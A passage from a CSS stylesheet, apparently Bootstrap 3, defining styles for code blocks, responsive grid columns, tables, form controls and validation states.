    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

    kbd kbd {
        padding: 0;
        font-size: 100%;
        font-weight: 700;
        -webkit-box-shadow: none;
        box-shadow: none
    }

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

    pre code {
        padding: 0;
        font-size: inherit;
        color: inherit;
        white-space: pre-wrap;
        background-color: transparent;
        border-radius: 0
    }

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width: 768px) {
    .container {
        width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        width: 970px
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width: 768px) {

    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left
    }

    .col-sm-12 {
        width: 100%
    }

    .col-sm-11 {
        width: 91.66666667%
    }

    .col-sm-10 {
        width: 83.33333333%
    }

    .col-sm-9 {
        width: 75%
    }

    .col-sm-8 {
        width: 66.66666667%
    }

    .col-sm-7 {
        width: 58.33333333%
    }

    .col-sm-6 {
        width: 50%
    }

    .col-sm-5 {
        width: 41.66666667%
    }

    .col-sm-4 {
        width: 33.33333333%
    }

    .col-sm-3 {
        width: 25%
    }

    .col-sm-2 {
        width: 16.66666667%
    }

    .col-sm-1 {
        width: 8.33333333%
    }

    .col-sm-pull-12 {
        right: 100%
    }

    .col-sm-pull-11 {
        right: 91.66666667%
    }

    .col-sm-pull-10 {
        right: 83.33333333%
    }

    .col-sm-pull-9 {
        right: 75%
    }

    .col-sm-pull-8 {
        right: 66.66666667%
    }

    .col-sm-pull-7 {
        right: 58.33333333%
    }

    .col-sm-pull-6 {
        right: 50%
    }

    .col-sm-pull-5 {
        right: 41.66666667%
    }

    .col-sm-pull-4 {
        right: 33.33333333%
    }

    .col-sm-pull-3 {
        right: 25%
    }

    .col-sm-pull-2 {
        right: 16.66666667%
    }

    .col-sm-pull-1 {
        right: 8.33333333%
    }

    .col-sm-pull-0 {
        right: auto
    }

    .col-sm-push-12 {
        left: 100%
    }

    .col-sm-push-11 {
        left: 91.66666667%
    }

    .col-sm-push-10 {
        left: 83.33333333%
    }

    .col-sm-push-9 {
        left: 75%
    }

    .col-sm-push-8 {
        left: 66.66666667%
    }

    .col-sm-push-7 {
        left: 58.33333333%
    }

    .col-sm-push-6 {
        left: 50%
    }

    .col-sm-push-5 {
        left: 41.66666667%
    }

    .col-sm-push-4 {
        left: 33.33333333%
    }

    .col-sm-push-3 {
        left: 25%
    }

    .col-sm-push-2 {
        left: 16.66666667%
    }

    .col-sm-push-1 {
        left: 8.33333333%
    }

    .col-sm-push-0 {
        left: auto
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }

    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 992px) {

    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-11 {
        width: 91.66666667%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-9 {
        width: 75%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-7 {
        width: 58.33333333%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-5 {
        width: 41.66666667%
    }

    .col-md-4 {
        width: 33.33333333%
    }

    .col-md-3 {
        width: 25%
    }

    .col-md-2 {
        width: 16.66666667%
    }

    .col-md-1 {
        width: 8.33333333%
    }

    .col-md-pull-12 {
        right: 100%
    }

    .col-md-pull-11 {
        right: 91.66666667%
    }

    .col-md-pull-10 {
        right: 83.33333333%
    }

    .col-md-pull-9 {
        right: 75%
    }

    .col-md-pull-8 {
        right: 66.66666667%
    }

    .col-md-pull-7 {
        right: 58.33333333%
    }

    .col-md-pull-6 {
        right: 50%
    }

    .col-md-pull-5 {
        right: 41.66666667%
    }

    .col-md-pull-4 {
        right: 33.33333333%
    }

    .col-md-pull-3 {
        right: 25%
    }

    .col-md-pull-2 {
        right: 16.66666667%
    }

    .col-md-pull-1 {
        right: 8.33333333%
    }

    .col-md-pull-0 {
        right: auto
    }

    .col-md-push-12 {
        left: 100%
    }

    .col-md-push-11 {
        left: 91.66666667%
    }

    .col-md-push-10 {
        left: 83.33333333%
    }

    .col-md-push-9 {
        left: 75%
    }

    .col-md-push-8 {
        left: 66.66666667%
    }

    .col-md-push-7 {
        left: 58.33333333%
    }

    .col-md-push-6 {
        left: 50%
    }

    .col-md-push-5 {
        left: 41.66666667%
    }

    .col-md-push-4 {
        left: 33.33333333%
    }

    .col-md-push-3 {
        left: 25%
    }

    .col-md-push-2 {
        left: 16.66666667%
    }

    .col-md-push-1 {
        left: 8.33333333%
    }

    .col-md-push-0 {
        left: auto
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%
    }

    .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 1200px) {

    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left
    }

    .col-lg-12 {
        width: 100%
    }

    .col-lg-11 {
        width: 91.66666667%
    }

    .col-lg-10 {
        width: 83.33333333%
    }

    .col-lg-9 {
        width: 75%
    }

    .col-lg-8 {
        width: 66.66666667%
    }

    .col-lg-7 {
        width: 58.33333333%
    }

    .col-lg-6 {
        width: 50%
    }

    .col-lg-5 {
        width: 41.66666667%
    }

    .col-lg-4 {
        width: 33.33333333%
    }

    .col-lg-3 {
        width: 25%
    }

    .col-lg-2 {
        width: 16.66666667%
    }

    .col-lg-1 {
        width: 8.33333333%
    }

    .col-lg-pull-12 {
        right: 100%
    }

    .col-lg-pull-11 {
        right: 91.66666667%
    }

    .col-lg-pull-10 {
        right: 83.33333333%
    }

    .col-lg-pull-9 {
        right: 75%
    }

    .col-lg-pull-8 {
        right: 66.66666667%
    }

    .col-lg-pull-7 {
        right: 58.33333333%
    }

    .col-lg-pull-6 {
        right: 50%
    }

    .col-lg-pull-5 {
        right: 41.66666667%
    }

    .col-lg-pull-4 {
        right: 33.33333333%
    }

    .col-lg-pull-3 {
        right: 25%
    }

    .col-lg-pull-2 {
        right: 16.66666667%
    }

    .col-lg-pull-1 {
        right: 8.33333333%
    }

    .col-lg-pull-0 {
        right: auto
    }

    .col-lg-push-12 {
        left: 100%
    }

    .col-lg-push-11 {
        left: 91.66666667%
    }

    .col-lg-push-10 {
        left: 83.33333333%
    }

    .col-lg-push-9 {
        left: 75%
    }

    .col-lg-push-8 {
        left: 66.66666667%
    }

    .col-lg-push-7 {
        left: 58.33333333%
    }

    .col-lg-push-6 {
        left: 50%
    }

    .col-lg-push-5 {
        left: 41.66666667%
    }

    .col-lg-push-4 {
        left: 33.33333333%
    }

    .col-lg-push-3 {
        left: 25%
    }

    .col-lg-push-2 {
        left: 16.66666667%
    }

    .col-lg-push-1 {
        left: 8.33333333%
    }

    .col-lg-push-0 {
        left: auto
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }

    .col-lg-offset-0 {
        margin-left: 0
    }
}

table {
    background-color: transparent
}

caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left
}

th {
    text-align: left
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}

    .table > tbody > tr > td,
    .table > tbody > tr > th,
    .table > tfoot > tr > td,
    .table > tfoot > tr > th,
    .table > thead > tr > td,
    .table > thead > tr > th {
        padding: 8px;
        line-height: 1.42857143;
        vertical-align: top;
        border-top: 1px solid #ddd
    }

    .table > thead > tr > th {
        vertical-align: bottom;
        border-bottom: 2px solid #ddd
    }

    .table > caption + thead > tr:first-child > td,
    .table > caption + thead > tr:first-child > th,
    .table > colgroup + thead > tr:first-child > td,
    .table > colgroup + thead > tr:first-child > th,
    .table > thead:first-child > tr:first-child > td,
    .table > thead:first-child > tr:first-child > th {
        border-top: 0
    }

    .table > tbody + tbody {
        border-top: 2px solid #ddd
    }

    .table .table {
        background-color: #fff
    }

.table-condensed > tbody > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > thead > tr > th {
    padding: 5px
}

.table-bordered {
    border: 1px solid #ddd
}

    .table-bordered > tbody > tr > td,
    .table-bordered > tbody > tr > th,
    .table-bordered > tfoot > tr > td,
    .table-bordered > tfoot > tr > th,
    .table-bordered > thead > tr > td,
    .table-bordered > thead > tr > th {
        border: 1px solid #ddd
    }

    .table-bordered > thead > tr > td,
    .table-bordered > thead > tr > th {
        border-bottom-width: 2px
    }

.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9
}

.table-hover > tbody > tr:hover {
    background-color: #f5f5f5
}

table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}

table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}

.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > thead > tr > td.active,
.table > thead > tr > th.active {
    background-color: #f5f5f5
}

.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover {
    background-color: #e8e8e8
}

.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > thead > tr > td.success,
.table > thead > tr > th.success {
    background-color: #dff0d8
}

.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover {
    background-color: #d0e9c6
}

.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > thead > tr.info > th,
.table > thead > tr > td.info,
.table > thead > tr > th.info {
    background-color: #d9edf7
}

.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover {
    background-color: #c4e3f3
}

.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > thead > tr > td.warning,
.table > thead > tr > th.warning {
    background-color: #fcf8e3
}

.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover {
    background-color: #faf2cc
}

.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > thead > tr > td.danger,
.table > thead > tr > th.danger {
    background-color: #f2dede
}

.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover {
    background-color: #ebcccc
}

.table-responsive {
    min-height: .01%;
    overflow-x: auto
}

@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }

        .table-responsive > .table {
            margin-bottom: 0
        }

            .table-responsive > .table > tbody > tr > td,
            .table-responsive > .table > tbody > tr > th,
            .table-responsive > .table > tfoot > tr > td,
            .table-responsive > .table > tfoot > tr > th,
            .table-responsive > .table > thead > tr > td,
            .table-responsive > .table > thead > tr > th {
                white-space: nowrap
            }

        .table-responsive > .table-bordered {
            border: 0
        }

            .table-responsive > .table-bordered > tbody > tr > td:first-child,
            .table-responsive > .table-bordered > tbody > tr > th:first-child,
            .table-responsive > .table-bordered > tfoot > tr > td:first-child,
            .table-responsive > .table-bordered > tfoot > tr > th:first-child,
            .table-responsive > .table-bordered > thead > tr > td:first-child,
            .table-responsive > .table-bordered > thead > tr > th:first-child {
                border-left: 0
            }

            .table-responsive > .table-bordered > tbody > tr > td:last-child,
            .table-responsive > .table-bordered > tbody > tr > th:last-child,
            .table-responsive > .table-bordered > tfoot > tr > td:last-child,
            .table-responsive > .table-bordered > tfoot > tr > th:last-child,
            .table-responsive > .table-bordered > thead > tr > td:last-child,
            .table-responsive > .table-bordered > thead > tr > th:last-child {
                border-right: 0
            }

            .table-responsive > .table-bordered > tbody > tr:last-child > td,
            .table-responsive > .table-bordered > tbody > tr:last-child > th,
            .table-responsive > .table-bordered > tfoot > tr:last-child > td,
            .table-responsive > .table-bordered > tfoot > tr:last-child > th {
                border-bottom: 0
            }
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}

input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input[type=checkbox],
input[type=radio] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal
}

input[type=file] {
    display: block
}

input[type=range] {
    display: block;
    width: 100%
}

select[multiple],
select[size] {
    height: auto
}

input[type=file]:focus,
input[type=checkbox]:focus,
input[type=radio]:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

    .form-control:focus {
        border-color: #66afe9;
        outline: 0;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
    }

    .form-control::-moz-placeholder {
        color: #999;
        opacity: 1
    }

    .form-control:-ms-input-placeholder {
        color: #999
    }

    .form-control::-webkit-input-placeholder {
        color: #999
    }

    .form-control::-ms-expand {
        background-color: transparent;
        border: 0
    }

    .form-control[disabled],
    .form-control[readonly],
    fieldset[disabled] .form-control {
        background-color: #eee;
        opacity: 1
    }

    .form-control[disabled],
    fieldset[disabled] .form-control {
        cursor: not-allowed
    }

textarea.form-control {
    height: auto
}

input[type=search] {
    -webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {

    input[type=date].form-control,
    input[type=time].form-control,
    input[type=datetime-local].form-control,
    input[type=month].form-control {
        line-height: 34px
    }

    .input-group-sm input[type=date],
    .input-group-sm input[type=time],
    .input-group-sm input[type=datetime-local],
    .input-group-sm input[type=month],
    input[type=date].input-sm,
    input[type=time].input-sm,
    input[type=datetime-local].input-sm,
    input[type=month].input-sm {
        line-height: 30px
    }

    .input-group-lg input[type=date],
    .input-group-lg input[type=time],
    .input-group-lg input[type=datetime-local],
    .input-group-lg input[type=month],
    input[type=date].input-lg,
    input[type=time].input-lg,
    input[type=datetime-local].input-lg,
    input[type=month].input-lg {
        line-height: 46px
    }
}

.form-group {
    margin-bottom: 15px
}

.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}

    .checkbox label,
    .radio label {
        min-height: 20px;
        padding-left: 20px;
        margin-bottom: 0;
        font-weight: 400;
        cursor: pointer
    }

    .checkbox input[type=checkbox],
    .checkbox-inline input[type=checkbox],
    .radio input[type=radio],
    .radio-inline input[type=radio] {
        position: absolute;
        margin-top: 4px\9;
        margin-left: -20px
    }

    .checkbox + .checkbox,
    .radio + .radio {
        margin-top: -5px
    }

.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}

    .checkbox-inline + .checkbox-inline,
    .radio-inline + .radio-inline {
        margin-top: 0;
        margin-left: 10px
    }

fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
    cursor: not-allowed
}

.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
    cursor: not-allowed
}

.checkbox.disabled label,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio label {
    cursor: not-allowed
}

.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}

    .form-control-static.input-lg,
    .form-control-static.input-sm {
        padding-right: 0;
        padding-left: 0
    }

.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-sm {
    height: 30px;
    line-height: 30px
}

select[multiple].input-sm,
textarea.input-sm {
    height: auto
}

.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px
}

.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
    height: auto
}

.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5
}

.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

select.input-lg {
    height: 46px;
    line-height: 46px
}

select[multiple].input-lg,
textarea.input-lg {
    height: auto
}

.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px
}

.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
    height: auto
}

.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.has-feedback {
    position: relative
}

    .has-feedback .form-control {
        padding-right: 42.5px
    }

.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}

.form-group-lg .form-control + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.input-lg + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}

.form-group-sm .form-control + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.input-sm + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}

.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
    color: #3c763d
}

.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

    .has-success .form-control:focus {
        border-color: #2b542c;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
    }

.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}

.has-success .form-control-feedback {
    color: #3c763d
}

.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
    color: #8a6d3b
}

.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

    .has-warning .form-control:focus {
        border-color: #66512c;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
    }

.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}

.has-warning .form-control-feedback {
    color: #8a6d3b
}

.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
    color: #a94442
}

.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

    .has-error .form-control:focus {
        border-color: #843534;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
    }

.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}

.has-error .form-control-feedback {
    color: #a94442
}

.has-feedback label ~ .form-control-feedback {
    top: 25px
}

.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}

@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-static {
        display: inline-block
    }

